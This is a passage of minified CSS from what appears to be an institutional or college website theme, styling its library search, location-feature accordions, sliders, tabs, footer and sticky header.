[id=search_box]::before,.library-search [id=search_box]::after{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.library-search form::after,.library-search [id=search_box]::after{clear:both}.library-search form input:not([type=hidden]),.library-search form button,.library-search form select,.library-search [id=search_box] input:not([type=hidden]),.library-search [id=search_box] button,.library-search [id=search_box] select{float:left}.library-search form [type=text],.library-search [id=search_box] [type=text]{margin:0;width:calc(100% - 8.875rem)}.library-search form [type=submit],.library-search [id=search_box] [type=submit]{width:7rem;margin-left:1.875rem;padding:1.3125rem 1.625rem;text-transform:capitalize}.library-search form select,.library-search [id=search_box] select{margin:0;width:calc(100% - 6.75rem)}.library-search form button,.library-search [id=search_box] button{display:block;width:4.875rem;margin:0 0 0 1.875rem !important;padding:1.3125rem 1.625rem}@media screen and (max-width:64.06125em){.library-search form [type=text],.library-search form select,.library-search [id=search_box] [type=text],.library-search [id=search_box] select{width:100%}.library-search form [type=submit],.library-search [id=search_box] [type=submit]{margin-top:1.875rem;margin-left:0}.library-search form button,.library-search [id=search_box] button{margin:1.875rem 0 0 0 !important}}.top-content .library-search .large-11{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin-left:calc(0% + 1.25rem)}@media screen and (max-width:64.06125em){.library-search .accordion__content{padding:.125rem 1.25rem 1.25rem 1.25rem}}.library-search .accordion__content .ask_librarian-container{float:right;padding:0}@media screen and (max-width:64.06125em){.library-search .accordion__content .ask_librarian-container{margin-top:-65px}.library-search .accordion__content .ask_librarian-container a{padding:0;min-height:60px}.library-search .accordion__content .ask_librarian-container .box-shadow{margin-top:0}}@media screen and (max-width:26.875em){.library-search .accordion__content .ask_librarian-container{margin-top:25px;float:none}.library-search .accordion__content .ask_librarian-container a{padding:0;min-height:60px}}.library-search .accordion__content .ask_librarian-container a{margin-top:0}.library-search .accordion__content ul{margin-top:1.25rem;list-style:none}@media print,screen and (min-width:48.0625em){.library-search .accordion__content ul{margin-top:1.875rem}}.library-search .accordion__content ul li{display:inline-block}.library-search .accordion__content ul li+li{margin-left:.9375rem}.library-search .accordion__content ul a{position:relative;display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527}.library-search .accordion__content ul a::after{font-family:"Font Awesome 6 Pro";font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;display:inline-block;padding-left:.25em;content:""}.library-search .accordion__content ul a:hover,.library-search .accordion__content ul a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.listing--faculty-and-staff-by-type{padding-bottom:2.5rem;overflow:hidden}@media print,screen and (min-width:48.0625em){.listing--faculty-and-staff-by-type{padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.listing--faculty-and-staff-by-type{padding-bottom:3.75rem}}.top-content .listing .large-offset-1,.page__main-column .listing .large-offset-1{margin-left:calc(0% + 1.25rem)}.location-feature{padding-bottom:2.5rem;padding-left:0}@media print,screen and (min-width:48.0625em){.location-feature{padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.location-feature{padding-bottom:3.75rem}}@media print,screen and (min-width:48.0625em){.location-feature__panels{display:-webkit-box;display:-ms-flexbox;display:flex}}.location-feature__panel{position:relative;list-style:none;padding:0}@media print,screen and (min-width:48.0625em){.location-feature__panel{min-height:52.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:1;-ms-flex:auto;flex:auto}}@media print,screen and (min-width:48.0625em){.location-feature__panel img{position:absolute;left:0;bottom:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;opacity:.3;mix-blend-mode:multiply;z-index:2;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),mix-blend-mode .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),mix-blend-mode .8s cubic-bezier(0.42,0.08,0.06,0.98)}}.location-feature .accordion{background-color:#002858;-webkit-transition:width .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:width .8s cubic-bezier(0.42,0.08,0.06,0.98);border:none}.location-feature .accordion:nth-child(2){background-color:#002858}.location-feature .accordion:nth-child(3){background-color:#9c26c1}@media print,screen and (min-width:48.0625em){.location-feature .accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:5%}}.location-feature .accordion__content::before,.location-feature .accordion__content::after{position:absolute;z-index:1;top:0;left:0;height:100%;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98)}@media print,screen and (min-width:48.0625em){.location-feature .accordion__content::before{width:100%;background:linear-gradient(176.62deg,rgba(0,42,84,0) 24.89%,#001123 98.84%)}.location-feature .accordion__content::after{width:33.333%;background:-webkit-gradient(linear,right top,left top,color-stop(90.45%,rgba(0,42,84,0)),to(rgba(0,17,35,0.5)));background:linear-gradient(270deg,rgba(0,42,84,0) 90.45%,rgba(0,17,35,0.5) 100%)}}.location-feature .accordion .card{position:relative;z-index:3}@media print,screen and (min-width:48.0625em){.location-feature .accordion .card{-webkit-transition-delay:0s;transition-delay:0s;margin-bottom:-1.875rem;-webkit-transform:translateY(10%);transform:translateY(10%);opacity:0;max-width:calc(100% - 40px);width:28.75rem}}.location-feature .accordion .card h3{color:#002858}@media screen and (max-width:48.06125em){.location-feature .accordion .card h3+.global-spacing--xsmall{margin-top:0}}.location-feature .accordion .card .fal::before{color:#9c26c1;margin-right:.625rem}.location-feature .accordion__button{border-color:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;color:#fff;-webkit-transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97),background-color .5s cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97),background-color .5s cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97),transform .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97),background-color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97),transform .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97),background-color .5s cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform .5s cubic-bezier(0.82,0.06,0.14,0.97)}@media print,screen and (min-width:48.0625em){.location-feature .accordion__button:focus-visible,.location-feature .accordion__button:focus{opacity:1;-webkit-transform:none;transform:none;background:rgba(0,0,0,.75);outline:1rem solid rgba(0,0,0,.75)}}@media print,screen and (min-width:48.0625em){.location-feature .accordion__button:focus-visible .accordion__icon-path,.location-feature .accordion__button:focus .accordion__icon-path{fill:#fff}}.location-feature .accordion__button .accordion__icon{fill:#ffc900;position:absolute;bottom:auto;height:1.1875rem;width:1.1875rem}@media print,screen and (min-width:48.0625em){.location-feature .accordion__button{pointer-events:none;background-color:rgba(0,0,0,0);position:absolute;z-index:3;bottom:2.5rem;right:2.5rem;padding:0;font-style:normal;font-weight:600;font-size:30px;line-height:150%;width:auto}.location-feature .accordion__button span{-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);display:block;padding-bottom:1.875rem}.location-feature .accordion__button .accordion__icon{line-height:1;left:15px}}@media screen and (max-width:48.06125em){.location-feature .accordion__button{display:block;width:100%;color:#fff;padding:1.25rem 1.25rem 1.25rem 1.25rem;font-size:1.0625rem;font-weight:700;text-align:left}.location-feature .accordion__button:hover,.location-feature .accordion__button:focus{background:#003eab}.location-feature .accordion__button:hover .accordion__icon-path,.location-feature .accordion__button:focus .accordion__icon-path{fill:#fff}.location-feature .accordion__button .accordion__icon{top:1.375rem;right:1.25rem;bottom:auto;left:auto;line-height:1}}@media screen and (max-width:48.06125em){.location-feature .accordion--open .accordion__button{color:#222;background-color:#f5f5f5}.location-feature .accordion--open .accordion__button .accordion__icon-path{fill:#ff9527}}.location-feature .accordion--open .accordion__button .accordion__icon-path{fill:#ff9527}@media screen and (max-width:48.06125em){.location-feature .accordion__content{padding:0}}@media print,screen and (min-width:48.0625em){.location-feature .accordion__content{position:absolute;z-index:2;bottom:0;height:100%;width:100%;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;padding:0;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:48.06125em){.location-feature .grid-margin-x{margin-left:0;margin-right:0}.location-feature .card--shadow{-webkit-box-shadow:none;box-shadow:none}.location-feature .card--border{border:none}}.accordion--location-feature{margin-top:0 !important}@media print,screen and (min-width:48.0625em){.accordion--location-feature.accordion--open{width:48%}.accordion--location-feature.accordion--open .accordion__button{-webkit-transform:translateY(15%);transform:translateY(15%);opacity:0}.accordion--location-feature.accordion--open .accordion__button:focus-visible,.accordion--location-feature.accordion--open .accordion__button:focus{opacity:1;-webkit-transform:none;transform:none;background:rgba(0,0,0,.75);outline:1rem solid rgba(0,0,0,.75);color:#fff}.accordion--location-feature.accordion--open .accordion__button:focus-visible .accordion__icon-path,.accordion--location-feature.accordion--open .accordion__button:focus .accordion__icon-path{fill:#fff}.accordion--location-feature.accordion--open .card{opacity:1;-webkit-transform:none;transform:none;-webkit-transition-delay:.5s !important;transition-delay:.5s !important;-webkit-transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),-webkit-transform .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),-webkit-transform .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),transform .8s cubic-bezier(0.42,0.08,0.06,0.98);transition:opacity .8s cubic-bezier(0.42,0.08,0.06,0.98),transform .8s cubic-bezier(0.42,0.08,0.06,0.98),-webkit-transform .8s cubic-bezier(0.42,0.08,0.06,0.98)}.accordion--location-feature.accordion--open img{mix-blend-mode:normal;opacity:1}.accordion--location-feature.accordion--open .accordion__content::before,.accordion--location-feature.accordion--open .accordion__content::after{opacity:0}}@media screen and (max-width:48.06125em){.accordion--location-feature.accordion--open img{margin-bottom:-0.5rem}.accordion--location-feature.accordion--open .card__content{padding-left:1.25rem;padding-right:1.25rem}.accordion--location-feature.accordion--open .card__content .h2{display:none}}.logo-grid .logo img{margin:0 auto}.logo-grid .logo a{cursor:pointer}.logo-grid .logo a>img{margin:0 auto;-webkit-transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97)}.logo-grid .logo a>img:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.span-full-width .grid-container{max-width:100%}.media-slab__media{max-width:66.25rem;margin:auto}.media-slab__media img{-webkit-filter:drop-shadow(15px 15px 0px rgba(0,0,0,0.06));filter:drop-shadow(15px 15px 0px rgba(0,0,0,0.06))}.media-slab.span-full-width figure.media-slab__media{height:auto;max-width:100%}.media-slab.span-full-width figure.media-slab__media::before,.media-slab.span-full-width figure.media-slab__media::after{display:block;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:""}.media-slab.span-full-width figure.media-slab__media img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.promo-slider{position:relative}.promo-slider::before{display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;content:"";background-color:#f7f7fb}.promo-slider .eyebrow{font-weight:400;color:#003eab}.promo-slider .heading-card{position:relative;z-index:1;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media print,screen and (min-width:48.0625em){.promo-slider .heading-card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.promo-slider .heading-card .card__media{width:33.3333333333%;margin-bottom:0}.promo-slider .heading-card .card__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}}.promo-slider .heading-card .card__content{padding-top:3.125rem;padding-bottom:3.125rem}@media print,screen and (min-width:48.0625em){.promo-slider .heading-card .card__content{padding-top:5rem;padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.promo-slider .heading-card .card__content{padding-top:6.25rem;padding-bottom:6.25rem}}@media screen and (max-width:48.06125em){.promo-slider .heading-card .card__media{height:15rem}}.promo-slider .heading-card .card__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.promo-slider .heading-card .btn+.btn{margin-left:.625rem}.promo-slider__container{overflow:hidden}.promo-slider .swiper-slide-visible{opacity:1}.promo-slider .swiper-slide-visible+.swiper-slide:not(.swiper-slide-visible){opacity:.2;pointer-events:none}.promo-slider .home-small-promo{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:start;align-content:flex-start;background:#fff}.promo-slider .swiper-container{overflow:visible;padding-bottom:.9375rem}.promo-slider .slider-navigation__button{border:none}.promo-slider .slider-navigation__button--next{right:-1.5625rem}.promo-slider .swiper-wrapper .small-text{color:#002858}.promo-slider .swiper-wrapper .card__media{background-color:#fff}.promo-slider .swiper-wrapper .card__media .aspect-ratio-frame{width:3.75rem}@media screen and (max-width:48.06125em){.promo-slider .swiper-slide-prev{-webkit-box-shadow:none;box-shadow:none}.promo-slider .swiper-container{padding-bottom:5rem}.promo-slider .slider-navigation{top:auto;bottom:1.875rem;left:1.25rem;width:5.9375rem}.promo-slider .slider-navigation__button[disabled]{display:block;opacity:.2}.promo-slider .slider-navigation__button--next{right:-0.3125rem}}.promo-slider{margin-bottom:-3.125rem}.promo-slider .heading-card,.promo-slider__container{position:relative;top:-3.125rem}@media print,screen and (min-width:64.0625em){.promo-slider{margin-bottom:-7.5rem}.promo-slider .heading-card,.promo-slider__container{position:relative;top:-7.5rem}}.social-media{margin:0;padding:0;list-style:none}.social-media li{display:inline-block;line-height:1}.social-media li+li{margin-left:1rem}.social-media a{display:block;-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);font-size:1.25rem}.social-media a span::before{-webkit-transition:color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:color .5s cubic-bezier(0.82,0.06,0.14,0.97)}.social-media a:hover span::before,.social-media a:focus span::before{color:#69b4f6}@media screen and (max-width:48.06125em){.tabs__buttons{display:none}}@media print,screen and (min-width:48.0625em){.tabs__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}:root:not(.oho-js) .tabs__buttons{display:none}.tabs__button{margin-top:0 !important}.tabs__button[aria-selected=true]{background-color:#fff;border-bottom-color:#fff;color:#002858}.tabs__button+.tabs__button{margin-left:.3125rem}.tabs .accordion{padding:1.25rem;display:block;margin-top:-0.0625rem;border:.0625rem solid #003eab}.tabs .accordion::before,.tabs .accordion::after{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs .accordion::after{clear:both}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.tabs .accordion{padding:1.875rem}}@media print,screen and (min-width:48.0625em){.tabs .accordion[aria-hidden=true]{display:none}.tabs .accordion__button{display:none}:root:not(.oho-js) .tabs .accordion__button{display:block}}.testimonial-slider{padding-top:3.125rem;position:relative}@media print,screen and (min-width:48.0625em){.testimonial-slider{padding-top:5rem}}@media print,screen and (min-width:64.0625em){.testimonial-slider{padding-top:6.25rem}}.testimonial-slider::before{display:block;position:absolute;top:0;right:0;bottom:55%;left:0;z-index:-1;content:"";background-color:#f7f7fb}.testimonial-slider .play-button-alt{position:absolute;top:auto;bottom:0;left:.8125rem;-webkit-transform:translateY(50%);transform:translateY(50%);width:5.4375rem;height:5.4375rem;padding:1.375rem 1.0625rem 1.3125rem 1.3125rem;border:.4375rem solid #003eab;background-color:#69b4f6;opacity:1}@media print,screen and (min-width:48.0625em){.testimonial-slider .play-button-alt{top:40%;right:-1.5625rem;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.testimonial-slider .slider-navigation{top:auto;right:auto;bottom:3.125rem;left:1.25rem}.testimonial-slider .slider-navigation__button{display:block;position:static;-webkit-transform:none;transform:none;border:.0625rem solid #69b4f6;background-color:rgba(0,0,0,0);-webkit-transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97)}.testimonial-slider .slider-navigation__button--prev{margin-right:.625rem !important}.testimonial-slider .slider-navigation__button:hover,.testimonial-slider .slider-navigation__button:focus{border-color:#ffc900;color:#ffc900}.testimonial-slider .slider-navigation__button[disabled]{opacity:.5;display:block}@media print,screen and (min-width:48.0625em){.testimonial-slider .slider-navigation{left:calc(65% + 1.875rem);bottom:1.875rem}}@media print,screen and (min-width:64.0625em){.testimonial-slider .slider-navigation{left:calc(65% + 3.125rem);bottom:3.125rem}}@media screen and (max-width:48.06125em){.testimonial-slider .swiper-container{margin-left:-1.25rem;margin-right:-1.25rem;background-color:#002858}}.home-testimonial.card--blue .card__content{background-color:#003eab}@media screen and (max-width:48.06125em){.home-testimonial__content{padding-top:3.125rem;padding-bottom:7.5rem}}@media print,screen and (min-width:48.0625em){.home-testimonial{-ms-flex-wrap:unset;flex-wrap:unset;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.home-testimonial__content{padding-bottom:6.25rem}.home-testimonial__content p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:9;line-clamp:2;-webkit-box-orient:vertical}.home-testimonial__media{-ms-flex-preferred-size:65%;flex-basis:65%}.home-testimonial__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:35%;flex-basis:35%}}@media print,screen and (min-width:48.0625em){.swiper-slide-active .home-testimonial__content p{-webkit-box-orient:unset}}.testimonial__wrap{position:relative}.testimonial__media{min-height:25rem}.testimonial__media img{width:100%}.testimonial__attribution{color:#003eab}.testimonial__attribution::before{content:"– "}.testimonial__content{margin-top:-2.5rem;margin-bottom:2.5rem}@media print,screen and (min-width:48.0625em){.testimonial__content{margin-top:-3.125rem;margin-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.testimonial__content{margin-top:-3.75rem;margin-bottom:3.75rem}}.testimonial__content:first-child{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin:0;margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.testimonial__content:first-child{margin-top:3.125rem}}@media print,screen and (min-width:64.0625em){.testimonial__content:first-child{margin-top:3.75rem}}@media print,screen and (min-width:48.0625em){.testimonial__content{position:absolute;top:50%;right:0;-webkit-transform:translateY(-33%);transform:translateY(-33%);max-width:28.75rem}}@media screen and (min-width:75.0625em){.testimonial__media.cell{width:calc(91.6666666667% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin-right:0;margin-left:calc(-8.3333333333% + 1.25rem)}.top-content .testimonial__media.cell{width:calc(83.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.site-footer{background-color:#002858}.sock+.site-footer{margin-top:0}.site-footer,.site-footer *{color:#fff}.site-footer__question p{margin-top:0.625rem;font-family:Poppins,sans-serif;font-size:1.5rem;font-weight:700;line-height:1.25}@media print,screen and (min-width:48.0625em){.site-footer__question p{font-size:1.75rem}}@media print,screen and (min-width:64.0625em){.site-footer__question p{font-size:2rem}}.site-footer__logo{display:inline-block}.site-footer__logo img{width:15.625rem}.site-footer__card{display:block;background-color:#002858}.site-footer__card p{line-height:1.5625rem}.site-footer__card ul{list-style:none}.site-footer__links{list-style:none}.site-footer__links li{margin-top:0.625rem}.site-footer__links a{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714;font-weight:600;line-height:1.8}.site-footer__links--horizontal li{margin:0 1.25rem;line-height:1}.site-footer__address-group:first-child .site-footer__address-icon{margin:0}.site-footer__address-icon{color:#ffc900}.site-footer__address p{margin-top:0;line-height:1.8}@media screen and (max-width:48.06125em){.site-footer__legal,.site-footer__links--horizontal{display:block}.site-footer__separator{margin-top:1.25rem}.site-footer__links--horizontal li{margin-top:.625rem}}.site-footer__separator{display:inline-block;vertical-align:super;width:1.875rem;height:.0625rem;background-color:#69b4f6}.site-footer #google_translate_element span{color:#000}@media print,screen and (min-width:40.0625em){.site-footer__address-icon{margin:0}}@media print,screen and (min-width:64.0625em){.site-footer .site-footer__left{width:calc(35% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin-left:calc(8.3333333333% + 1.25rem)}.site-footer .site-footer__right{margin-top:0;margin-left:calc(3% + 1.25rem)}.site-footer__card a{margin:0}.site-footer__card li{display:inline-block}.site-footer__card li+li{margin-left:1.25rem}.site-footer--horizontal li{margin:0 .9375rem}}.site-header{position:relative;z-index:10;background-color:#fff}.site-header__sticky-container{will-change:transform;background:#fff}.site-header__sticky-container>.grid-container{position:relative;height:100%;max-width:80rem}.site-header ul{margin:0;padding:0;list-style:none}.site-header li{position:relative}.site-header__logo{display:block;line-height:1}.site-header--beyond-threshold .site-header__sticky-container{position:fixed;z-index:10;top:0;width:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-box-shadow:0 0 .5rem rgba(0,0,0,.08);box-shadow:0 0 .5rem rgba(0,0,0,.08)}.toolbar-horizontal .site-header--beyond-threshold .site-header__sticky-container{top:2.4375rem}.toolbar-horizontal.toolbar-tray-open .site-header--beyond-threshold .site-header__sticky-container{top:4.9375rem}.site-header--beyond-threshold-animate .site-header__sticky-container{-webkit-transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97)}.site-header--scroll-up .site-header__sticky-container,.site-header--at-bottom .site-header__sticky-container{-webkit-transform:translateY(0);transform:translateY(0)}.site-header__bottom{position:relative;z-index:1}@media screen and (max-width:64.06125em){.site-header__bottom{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}}@media print,screen and (min-width:64.0625em){.site-header:not(.site-header--beyond-threshold){display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header:not(.site-header--beyond-threshold) .site-header__main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.site-header:not(.site-header--beyond-threshold) .site-header__main .site-header__top{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.site-header:not(.site-header--beyond-threshold) .site-header__main .site-header__bottom{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.site-header:not(.site-header--beyond-threshold) .mobile-menu-button{display:none}.site-header:not(.site-header--beyond-threshold) .grid-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header:not(.site-header--beyond-threshold) .site-header__top{display:-webkit-box;display:-ms-flexbox;display:flex;float:right;position:relative;z-index:3}.site-header:not(.site-header--beyond-threshold) .site-header__logo{-ms-flex-item-align:center;align-self:center}.site-header:not(.site-header--beyond-threshold) .site-header__logo img{width:15.625rem;max-width:none}}.site-header:not(.site-header--beyond-threshold) .site-header__sticky-container{-webkit-transform:translateY(0.4375rem);transform:translateY(0.4375rem)}@media print,screen and (min-width:64.0625em){.site-header.site-header--beyond-threshold{padding-top:.9375rem;padding-bottom:.9375rem}.site-header.site-header--beyond-threshold .grid-container{max-width:80rem;width:100%}.site-header.site-header--beyond-threshold .mobile-menu-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;width:3.75rem;height:3.75rem;padding:0;margin:0;background:#fff;color:#003eab;border:none}}@media print,screen and (min-width:64.0625em)and (min-width:64.0625em){.site-header.site-header--beyond-threshold .mobile-menu-button{height:4.6875rem}}@media print,screen and (min-width:64.0625em){.site-header.site-header--beyond-threshold .mobile-menu-button:hover,.site-header.site-header--beyond-threshold .mobile-menu-button:focus{color:#fff !important;background-color:#003eab !important}.site-header.site-header--beyond-threshold .mobile-menu-button::before{content:"";-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97),background 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97),background 150ms cubic-bezier(0.82,0.06,0.14,0.97);color:inherit;font-family:"Font Awesome 6 Pro";font-size:1.375rem;font-weight:300;line-height:.7}.mobile-menu-open .site-header.site-header--beyond-threshold .mobile-menu-button::before{content:""}.site-header.site-header--beyond-threshold .site-header__main{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;position:absolute;z-index:1;top:calc(3.75rem + 0.125rem);right:0;display:none;width:20rem;max-width:100%;max-height:100vh;background-color:#002858;border:.0625rem solid #e4e4e4;overflow:scroll}}@media print,screen and (min-width:64.0625em)and (min-width:48.0625em){.site-header.site-header--beyond-threshold .site-header__main{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}@media print,screen and (min-width:64.0625em)and (min-width:64.0625em){.site-header.site-header--beyond-threshold .site-header__main{top:4.6875rem}}@media print,screen and (min-width:64.0625em){.mobile-menu-open .site-header.site-header--beyond-threshold .site-header__main{display:block}.site-header.site-header--beyond-threshold .site-header__sticky-container{height:4.6875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header.site-header--beyond-threshold .site-header__sticky-container,.site-header.site-header--beyond-threshold .site-header__sticky-container .grid-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header.site-header--beyond-threshold .site-header__logo{max-width:9.375rem}}@media print,screen and (min-width:64.0625em){.site-header{height:10rem}}@media screen and (max-width:64.06125em){.site-header .grid-container{max-width:80rem;width:100%}.site-header .mobile-menu-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;width:3.75rem;height:3.75rem;padding:0;margin:0;background:#fff;color:#003eab;border:none}}@media screen and (max-width:64.06125em)and (min-width:64.0625em){.site-header .mobile-menu-button{height:4.6875rem}}@media screen and (max-width:64.06125em){.site-header .mobile-menu-button:hover,.site-header .mobile-menu-button:focus{color:#fff !important;background-color:#003eab !important}.site-header .mobile-menu-button::before{content:"";-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97),background 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97),background 150ms cubic-bezier(0.82,0.06,0.14,0.97);color:inherit;font-family:"Font Awesome 6 Pro";font-size:1.375rem;font-weight:300;line-height:.7}.mobile-menu-open .site-header .mobile-menu-button::before{content:""}.site-header .site-header__main{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;position:absolute;z-index:1;top:calc(3.75rem + 0.125rem);right:0;display:none;width:20rem;max-width:100%;max-height:100vh;background-color:#002858;border:.0625rem solid #e4e4e4;overflow:scroll}}@media screen and (max-width:64.06125em)and (min-width:48.0625em){.site-header .site-header__main{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}@media screen and (max-width:64.06125em)and (min-width:64.0625em){.site-header .site-header__main{top:4.6875rem}}@media screen and (max-width:64.06125em){.mobile-menu-open .site-header .site-header__main{display:block}.site-header,.site-header .site-header__sticky-container,.site-header .grid-container{height:4rem}.site-header .grid-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header .site-header__logo{max-width:7.5rem}.site-header .site-header__sticky-container{border-bottom:.25rem solid 